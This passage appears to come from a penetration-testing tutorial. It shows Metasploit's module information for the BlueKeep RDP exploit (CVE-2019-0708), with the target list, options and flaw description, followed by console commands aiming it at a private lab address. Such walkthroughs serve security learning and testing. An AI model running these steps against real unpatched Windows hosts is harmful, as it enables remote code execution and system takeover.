 Available targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload information:
Space: 952
Description:
The RDP termdd.sys driver improperly handles binds to internal-only
channel MS_T120, allowing a malformed Disconnect Provider Indication
message to cause use-after-free. With a controllable data/size
remote nonpaged pool spray, an indirect call gadget of the freed
channel is used to achieve arbitrary code execution.
References:
https://cvedetails.com/cve/CVE-2019-0708/
https://github.com/zerosum0x0/CVE-2019-0708
Also known as:
Bluekeep
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.1.102
rhosts => 192.168.1.102
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
白帽子社区